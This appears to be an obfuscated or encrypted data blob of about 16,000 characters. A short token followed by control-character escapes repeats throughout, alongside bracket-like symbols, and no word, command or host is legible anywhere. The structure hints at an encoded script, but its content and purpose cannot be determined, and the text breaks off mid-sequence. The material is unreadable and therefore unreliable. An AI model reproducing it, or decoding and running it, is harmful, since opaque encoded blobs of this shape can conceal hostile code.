10jqqU\x1f\x15\x19^\x16\x19^\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fKV\x10\x12pqqU\x1f\x19\x1ebqqU\x1f\x19v\x16DqqU\x1fH\x19nqqU\x1fKP\x19lqqU\x1f\x15\x19n\x16\x19nVV^PVEqqU\x1f\x1b\x18j\x16\x12pqqU\x1f\x19\x18hqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x1aDqqU\x1f\x15\x1eiqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fK\x11_qqU\x1f\x1b\x18hqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18h\x11hqqU\x1fK\x10EqqU\x1f\x1b\x1aN\x16\x12pqqU\x1f\x19\x18BqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x18BqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18B\x11_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d\x1aDqqU\x1f\x15\x1eqqU\x1aKqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fKWW\x18jqqU\x1fK\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x1aZqqU\x1fKP[qqU\x1fH\x1aZqqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x12pqqU\x18Nv\x16\x1aZpqqU\x18NvVV\x1aZ\x16i\x10EqqU\x1f\x1b\x18e\x16PqqU\x1f\x19\x1egqqU\x1fO\x1e}qqU\x1f\x19\x11DqqU\x1fHSqqU\x1fLqqU\x1aKqqU\x1fKPZqqU\x1f\x1bSqqU\x1f\x1eqqU\x1aKVqqU\x1fLqqU\x1f\x19\x1fHqqU\x1f\x19\x11DqqU\x1fHqqU\x1fKP\x1fHVV\x10EqqU\x1f\x1b\x1d\x1b\x16YqqU\x1f\x1b\x1eqqU\x18NqqU\x1fH\x1bqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x1a\x5cqqU\x1f\x1a\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1erqqU\x1f\x1b\x1e_qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1e|qqU\x1f\x1b\x1e~qqU\x1f\x19qqU\x1fKVEqqU\x1f\x1b\x19\x1f\x10EqqU\x1f\x1b\x1fC\x10EqqU\x1f\x1b\x18o\x16\x1a\x1a\x10EqqU\x1f\x1b\x1ff\x16\x1b\x10DqqU\x1f\x1b\x18]qqU\x1fH\x18|qqU\x1fL\x18}qqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x18|qqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1ezqqU\x1f\x1b\x1ar\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x18}qqU\x1fKVVEqqU\x1f\x1b\x1e{\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1edqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x1ef\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1e^qqU\x1fO\x1eAqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x19z\x16\x1eG\x10EqqU\x1f\x1bQqqU\x1fL\x19eqqU\x1fL\x1aSqqU\x1fL\x19QqqU\x1fL\x18\x1bqqU\x1fL\x1aeqqU\x1fL\x19qqU\x18NqqU\x1fL\x19~qqU\x1fL\x18a\x10DqqU\x1f\x1b\x1f\x1aqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x19eqqU\x1f\x19v\x16\x19e\x16YqqU\x1f\x1b\x1eFqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19QqqU\x1f\x19v\x16\x19Q\x16YqqU\x1f\x1b\x1eEqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aeqqU\x1f\x19v\x16\x1ae\x16YqqU\x1f\x1b\x1e@qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aSqqU\x1f\x19v\x16\x1aS\x16YqqU\x1f\x1b{qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18\x1bqqU\x1f\x19v\x16\x18\x1b\x16YqqU\x1f\x1b\x1eXqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19qqU\x18NqqU\x1f\x19v\x16\x19qqU\x18N\x16YqqU\x1f\x1b\x1eNqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19~qqU\x1f\x19v\x16\x19~\x16YqqU\x1f\x1b\x1d\x19qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18aqqU\x1f\x19v\x16\x18a\x16YqqU\x1f\x1b\x1d\x1fqqU\x1fHQqqU\x1fKVEqqU\x1f\x1b\x18{\x16\x1d\x1eqqU\x1fL\x19j\x16\x1cI\x10EqqU\x1f\x1b\x1ay\x16\x1cJ\x10EqqU\x1f\x1b\x1a\x1b\x16\x12pqqU\x1f\x19\x1a\x1bqqU\x1f\x19vWW\x1c\x12\x10[qqU\x1fH\x1a\x1b\x17\x1ayqqU\x1fK\x1aNqqU\x1fHqqU\x1f\x19\x1a\x1bqqU\x1f\x1b\x1c\x13qqU\x1f\x1b\x1c\x1cqqU\x1f\x1b\x1c\x1dqqU\x1f\x1b\x1c\x1eqqU\x1f\x1b\x1ayqqU\x1fLqqU\x1f\x1b\x1c\x1fqqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x1a\x1bqqU\x1fIqqU\x1f\x19qqU\x1f\x1aqqU\x1f\x1bqqU\x1fH\x1ay\x16qqU\x1f\x19qqU\x1fI\x1ayqqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19QqqU\x1f\x19vqqU\x1fKPQ\x16\x12pqqU\x1f\x19QqqU\x1f\x19vV^P[qqU\x1fH_qqU\x1f\x1b\x1a\x5c\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x19\x1f\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`qqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zVqqU\x1fK\x10Q\x16\x19\x1fqqU\x1f\x15QV^PQ\x16YqqU\x1f\x1b\x1c\x18qqU\x1fH\x1a\x1bqqU\x1fKV\x12pqqU\x1f\x19QqqU\x1f\x19v\x16QV\x1f\x1aqqU\x1fHqqU\x1fK\x10\x1aep\x19j\x15\x15\x19v\x16\x18{\x10DqqU\x1f\x1b\x19\x1bqqU\x1fH\x19cqqU\x1fKP\x1asqqU\x1fH\x19cqqU\x1f\x15]\x15\x1bqqU\x1fKPEqqU\x1f\x1bg\x16\x19cqqU\x1f\x15\x18AqqU\x1fHqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1bg\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPgqqU\x1fHqqU\x1fK\x10\x1c\x19VEqqU\x1f\x1b\x1am\x16gqqU\x1f\x15\x1am\x10[qqU\x1fH_qqU\x1f\x1b\x1am\x16\x16\x16qqU\x1f\x19\x1c\x1aqqU\x1f\x19qqU\x1fKP[qqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16iqqU\x1fKP\x12pqqU\x1f\x19\x1dqqU\x18NqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fKV^P\x12pqqU\x1f\x19\x1deqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fLgqqU\x1f\x15\x19EqqU\x1fKVV^P\x1amqqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16i\x14h\x11gqqU\x1f\x15\x19EqqU\x1fKVVVEqqU\x1f\x1b\x18X\x16pv\x10EqqU\x1f\x1b\x1fO\x16pv\x10EqqU\x1f\x1b\x1f\x1f\x16pv\x10EqqU\x1f\x1b\x18_\x16pv\x10EqqU\x1f\x1b\x18c\x16\x1a\x1a\x10DqqU\x1f\x1bxqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19xqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19xqqU\x1f\x19v\x16p\x12pqqU\x1f\x19xqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x1fNqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18XqqU\x1fKVDqqU\x1f\x1b\x1fLqqU\x1fHqqU\x1fKP[qqU\x1fH\x18cqqU\x1fKZ\x10\x18c\x16\x1a[\x10\x19\x1bqqU\x1fH\x1fOqqU\x1fKVDqqU\x1f\x1b\x1eHqqU\x1fHqqU\x1fKP\x19\x1bqqU\x1fH\x1f\x1fqqU\x1fKVDqqU\x1f\x1b\x7fqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x7fqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x18qqU\x18NqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18_qqU\x1fKVDqqU\x1f\x1b\x1fNqqU\x1fH\x19ZqqU\x1fKP\x18XqqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVDqqU\x1f\x1b\x18qqU\x18NqqU\x1fH\x19ZqqU\x1fKP\x18_qqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVEqqU\x1f\x1b\x1aH\x16\x1b\x10EqqU\x1f\x1b\x19X\x16h\x10EqqU\x1f\x1b\x1aqqU\x1aK\x16h\x10DqqU\x1f\x1b\x1f\x12qqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fIqqU\x1fI\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKVVDqqU\x1f\x1b\x1fIqqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fOqqU\x1fO\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKV[qqU\x1fH\x1aH\x16\x16\x1bqqU\x1fKP[qqU\x1fH\x19XqqU\x1f\x1a\x16\x16hqqU\x1fKP\x1drqqU\x1fH\x19XqqU\x1fK\x10\x19X\x16hV[qqU\x1fH\x1aqqU\x1aKqqU\x1fKPEqqU\x1f\x1bg\x16\x1aqqU\x1aK\x10\x1aqqU\x1aK\x16h\x10gqqU\x1fHqqU\x1fKVVV\x12pqqU\x1f\x19\x1dsqqU\x1f\x19v\x16PV\x10\x12pqqU\x1f\x19\x1d|qqU\x1f\x19v\x16PV\x10EqqU\x1f\x1b\x18\x5c\x16qqU\x1f\x19\x1a^\x11\x1d}qqU\x1f\x14\x1d~qqU\x1fO\x1d\x7f\x10\x1dxqqU\x1fLqqU\x1f\x19\x10DqqU\x1f\x1b\x1f\x1eqqU\x1fH|qqU\x1fKPZqqU\x1f\x1b\x1cOqqU\x1f\x15nqqU\x1f\x15\x1f\x13\x14|qqU\x1f\x15\x1f\x13qqU\x1fH\x18\x5cqqU\x1fK\x11|qqU\x1f\x15\x18~qqU\x1fH\x18\x5cqqU\x1fK\x16\x16\x16\x1bVEqqU\x1f\x1b\x1aL\x16qqU\x1f\x19\x1dzqqU\x1f\x15\x1aBqqU\x1f\x19\x10[qqU\x1fHqqU\x1f\x1a\x1f\x1eqqU\x1fH\x1aLqqU\x1fKqqU\x1fKP\x1aL\x16\x1alqqU\x1fH\x1aLqqU\x1fKVDqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKP\x1f\x1cP[qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fH\x1aLqqU\x1fKV^PdqqU\x1f\x19\x1d{qqU\x1f\x1b\x1ddqqU\x1f\x1b\x1cHqqU\x1f\x1b\x1c\x1bqqU\x1f\x1b\x1cNqqU\x1f\x1b\x1cMqqU\x1f\x1b\x1cZqqU\x1f\x1b\x1aBqqU\x1f\x1b\x1arqqU\x1f\x19VV\x19`qqU\x1fH\x1aNqqU\x1fKPrqqU\x1fH\x1aNqqU\x1fKVVDqqU\x1f\x1b\x1f\x19qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1f\x1dqqU\x1f\x1dqqU\x1fH\x1aoWW\x1aMqqU\x1fKqqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1b\x18\x7fqqU\x1fH\x1aLqqU\x1fLP\x1cD\x11qqU\x1f\x19\x1cEqqU\x1fO\x1cFqqU\x1f\x19VqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1aYqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x1aYpqqU\x1f\x19\x1cGqqU\x1f\x19vqqU\x1fKPdqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1c@qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1a\x1dqqU\x1f\x1b\x1cAqqU\x1f\x1b\x1cBqqU\x1f\x1bwqqU\x1f\x1cqqU\x1f\x19qqU\x1fI\x1aLqqU\x1fIqqU\x1f\x19wqqU\x1f\x1cqqU\x1f\x19VZqqU\x1f\x1b\x1aYpqqU\x1f\x19\x1cCqqU\x1f\x19vqqU\x1fHqqU\x1fKVqqU\x1fKqqU\x1f\x15\x19`qqU\x1fHDqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKVqqU\x1fKVZqqU\x1f\x1bYqqU\x1f\x1b\x1cLqqU\x1fHDqqU\x1fH\x1f\x18qqU\x1fL\x1dyqqU\x1fKP\x1f\x18qqU\x1fH\x18lqqU\x1fHqqU\x1fKqqU\x1fKVqqU\x1fKVDqqU\x1f\x1b\x1e\x18qqU\x1fHsqqU\x1fKPEqqU\x1f\x1b\x19H\x16PqqU\x1f\x19sqqU\x1f\x19\x11sqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x19\x11PqqU\x1f\x19\x1f\x1bqqU\x1f\x19\x11\x1f\x1bqqU\x1fL\x18z\x11\x18zVqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x15\x1adqqU\x1f\x19\x11\x1adqqU\x1fLqqU\x1f\x19\x1dfqqU\x1f\x19\x11\x18eV\x10DqqU\x1f\x1b\x19oqqU\x1fH\x19iqqU\x1fL\x18MqqU\x1fKPEqqU\x1f\x1b\x1a_\x16\x19iqqU\x1f\x15\x1a_\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16\x1a_\x10\x1fIqqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fKV\x1f\x12qqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fKP\x1f\x1cPZqqU\x1f\x1b\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fH\x19HqqU\x1fL\x19oqqU\x1fKV\x19`qqU\x1fHNqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x12qqU\x1f\x15\x19mqqU\x1f\x1bgqqU\x1f\x1b\x1arqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1dZ\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fINqqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1aVVDqqU\x1f\x1b\x18xqqU\x1fH\x1a\x18qqU\x1fKP\x19oqqU\x1fH\x1a\x18pqqU\x1f\x19\x19iqqU\x1f\x19vqqU\x1fKVDqqU\x1f\x1b\x18yqqU\x1fH\x18rqqU\x1fKP\x1f\x19qqU\x1fHqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1a\x1dqqU\x1fKPEqqU\x1f\x1b\x1fM\x16YqqU\x1f\x1b{qqU\x1fH\x1a\x1dqqU\x1fL\x1bqqU\x1fL\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cvqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19\x13\x16\x1b\x10\x19\x13\x17\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cv\x10\x19\x13qqU\x1fIqqU\x1fIqqU\x1fKP\x1fMp\x19\x13vu\x16\x1d`VZqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x19yqqU\x1fH\x1a\x1dqqU\x1fL\x19HqqU\x1fKVqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fH\x18rqqU\x1fLDqqU\x1fH\x19rqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1dEqqU\x1f\x1b\x1dFqqU\x1f\x1b\x1aB\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x19rqqU\x1fK\x10rqqU\x1fH\x19rqqU\x1fKVqqU\x1fKV\x18yqqU\x1fH\x18xqqU\x1fK\x10ZPVV\x12pqqU\x1f\x19mqqU\x1f\x19v\x16DqqU\x1fH\x19|qqU\x1fLsqqU\x1fL\x1dGqqU\x1fKPspqqU\x1f\x19\x1d@qqU\x1f\x19v\x16\x19\x1f\x10spqqU\x1f\x19\x1dAqqU\x1f\x19v\x16\x1fC\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x1dBqqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1d\x18qqU\x1f\x19\x11qqU\x1f\x19\x1dCqqU\x1f\x19VqqU\x1fK\x10spqqU\x1f\x19\x1dLqqU\x1f\x19v\x16\x1dN\x10spqqU\x1f\x19\x1dgqqU\x1f\x19v\x16\x1b\x10EqqU\x1f\x1b\x1a_\x16\x1e\x18qqU\x1fHsqqU\x1fK\x10ZqqU\x1f\x1b\x1a_V\x10DqqU\x1f\x1b\x1f\x7fqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x1a\x1bVDqqU\x1f\x1b\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1dOqqU\x1f\x19qqU\x1fKVDqqU\x1f\x1b\x1fyqqU\x1fH\x18\x1cqqU\x1fKP\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKVDqqU\x1f\x1b\x1eOqqU\x1fH\x1fqqU\x18NqqU\x1fL\x19\x19qqU\x1fL\x1f{qqU\x1fKP\x1aSqqU\x1f\x15\x1fqqU\x1aKqqU\x1fH\x1aSqqU\x1f\x15\x19\x5cqqU\x1fH\x19\x19qqU\x1fL\x19\x19qqU\x1fI\x1f{qqU\x1fKqqU\x1fL\x1fqqU\x18NqqU\x1fKVDqqU\x1f\x1b\x1f}qqU\x1fH\x18IqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fK\x1aep\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fHqqU\x1fK\x15\x15\x19v\x16\x18I\x10ZqqU\x1f\x1b\x18IVEqqU\x1f\x1b\x1fx\x16PV\x10EqqU\x1f\x1b\x1f~\x16PqqU\x1f\x19IqqU\x1f\x19\x11\x1f}qqU\x1fLqqU\x1f\x19MqqU\x1f\x19\x11\x1f\x7fqqU\x1fLqqU\x1f\x19NqqU\x1f\x19\x11\x1eOqqU\x1fLqqU\x1f\x19OqqU\x1f\x19\x11\x1fyqqU\x1fLqqU\x1f\x19HqqU\x1f\x19\x11\x19qqU\x1aKqqU\x1fLqqU\x1f\x19JqqU\x1f\x19\x11\x19jV\x10EqqU\x1f\x1bm\x16\x12pqqU\x1f\x19mqqU\x1f\x19vqqU\x1fH\x1fxqqU\x1fL\x1f~qqU\x1fLQqqU\x1fK\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10EqqU\x1f\x1b\x19\x12\x16\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19LqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18[\x16\x12pqqU\x1f\x19\x18[qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19CqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18C\x16\x12pqqU\x1f\x19\x18CqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19BqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18Y\x16\x12pqqU\x1f\x19\x18YqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19AqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x1e\x1b\x16\x12pqqU\x1f\x19\x1e\x1bqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19@qqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x19\x1d\x16\x12pqqU\x1f\x19\x19\x1dqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19GqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10DqqU\x1f\x1b\x1aXqqU\x1fH`qqU\x1fKPFqqU\x1f\x15\x1dH\x16qqU\x1f\x19\x1aXqqU\x1f\x19\x10FqqU\x1f\x15\x1dI\x16qqU\x1f\x19\x1dJqqU\x1f\x1b\x1d\x12qqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1e\x1dqqU\x1fHqqU\x1f\x19qqU\x1fI`qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19\x10FqqU\x1f\x15`\x16`V\x1aXqqU\x1f\x15n\x16YqqU\x1f\x1b\x1a]\x10\x1aXqqU\x1f\x15nqqU\x1f\x15\x1d\x13\x16\x1aX\x10\x1aqqU\x1aK\x16DqqU\x1f\x1b\x1e\x12qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x1aK\x16\x1e\x12V\x10DqqU\x1f\x1b\x1aqqU\x18NqqU\x1fH\x19{qqU\x1fKP\x19{\x16\x19{WW\x12pqqU\x1f\x19cqqU\x1f\x19v\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKPZVxqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKZ\x10[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10DqqU\x1f\x1b\x18iqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10\x12pqqU\x1f\x19\x1a|qqU\x1f\x19v\x16\x1a[\x10[qqU\x1fH\x18oqqU\x1fKZ\x10\x1fLqqU\x1fHqqU\x1fK\x10\x1eHqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fK\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fHqqU\x1fK\x10\x7fqqU\x1fHqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1d\x1cqqU\x1f\x15qqU\x1f\x15qqU\x1f\x15qqU\x1f\x19qqU\x1fK\x10\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19qqU\x1f\x19qqU\x1fKVqqU\x1fL\x1aqqU\x1fK\x10\x18iqqU\x1fHqqU\x1fKVqqU\x1fL\x1aqqU\x1fKV^P\x18iqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1aqqU\x18NqqU\x1f\x19v\x16\x1aqqU\x18N\x10DqqU\x1f\x1brqqU\x1fH~qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fH~qqU\x1fKV[qqU\x1fH~qqU\x1f\x1a\x16\x16iqqU\x1fKP\x18jqqU\x1fH~qqU\x1fK\x10\x1aNqqU\x1fH~qqU\x1fK\x10~\x16\x1d\x1dqqU\x1f\x15\x1dDqqU\x1fH~qqU\x1fKV^P~\x16qqU\x1f\x19qqU\x1f\x19V\x18o\x16\x1a[\x10\x1ff\x16\x1a\x10dqqU\x1f\x19rqqU\x1fHqqU\x1f\x19qqU\x1fI~qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x15qqU\x1f\x1b\x1dMqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1bqqU\x1fOXqqU\x1f\x1b\x1d[\x16\x1aqqU\x1f\x1b\x1a\x1fqqU\x1f\x1b\x1diqqU\x1f\x1b\x19HqqU\x1f\x15qqU\x1f\x19V\x12pqqU\x1f\x19rqqU\x1f\x19v\x16r\x10[qqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15]\x15\x1bqqU\x1fKP\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15\x1daqqU\x1fHqqU\x1fKqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1dbqqU\x1f\x19v\x16\x1a[\x10\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1bb\x16DqqU\x1fHqqU\x1fKPFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cv\x16\x18YqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x